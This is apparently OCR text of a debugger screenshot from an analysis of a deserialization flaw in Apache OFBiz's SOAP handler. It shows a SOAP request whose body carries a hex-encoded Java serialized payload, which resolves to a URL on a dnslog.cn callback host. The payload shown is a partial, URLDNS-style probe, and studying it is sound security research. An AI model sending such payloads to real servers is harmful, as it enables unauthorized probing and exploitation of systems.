 177 Map<String, Object> parameters = UtilGenerics.cast(SoapSerializer.deserialize(serviceElement.toString(), delegator)); delegator: GenericDelegator@10521
178 try {
179 // verify the service is exported for remote execution and invoke it
180 ModelService model = dispatcher.getDispatchContext().getModelService(serviceName); dispatcher: GenericDispatcherFactory$GenericDispatcher@10522
181
182 if (model == null) {
183 sendError(response, errorMessage: "Problem processing the service", serviceName);
184 Debug.logError( msg: "Could not find Service [" + serviceName + "].", module);
185 return null;
186 }
187
188 if (!model.export) {
189 sendError(response, errorMessage: "Problem processing the service", serviceName);
190 Debug.logError( msg: "Trying to call Service [" + serviceName + "] that is not exported.", module);
191 return null;
192 }
193
194 Map<String, Object> serviceResults = dispatcher.runSync(serviceName, parameters);
Variables
this = {SOAPEventHandler@10539}
event = {ConfigXMLReader$Event@10534}
requestMap = {ConfigXMLReader$RequestMap@10533}
request = {RequestFacade@10511}
response = {ResponseFacade@10512}
dispatcher = {GenericDispatcherFactory$GenericDispatcher@10522}
delegator = {GenericDelegator@10521}
wsdlReq = null
reqEnv = {SOAP11EnvelopeImpl@10550} "<?xml version='1.0' encoding='utf-8'?><soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><soapenv:Header/><soapenv:Body><peiqi:clearAllEntityCaches xmlns:peiqi=
serviceName = "clearAllEntityCaches"
reqBody = {SOAP11BodyImpl@10561} "<soapenv:Body xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"><peiqi:clearAllEntityCaches xmlns:peiqi="http://ofbiz.apache.org/service/"><peiqi:cus-obj>aced0005737200116a6176612e7
serviceElement = {OMElementImpl@10566} "<peiqi:clearAllEntityCaches xmlns:peiqi="http://ofbiz.apache.org/service/"><peiqi:cus-obj>aced0005737200116a6176612e7574696c2e486173684d61700507dac1c31660d103000246000a6c6f6164466
parameters = {HashMap@10580} size = 1
{URL@10592} "http://33nkly.dnslog.cn" -> "http://33nkly.dnslog.cn"
key = {URL@10592} "http://33nkly.dnslog.cn"
value = "http://33nkly.dnslog.cn"
IntelliJ IDEA 2020.3.3 available
Update...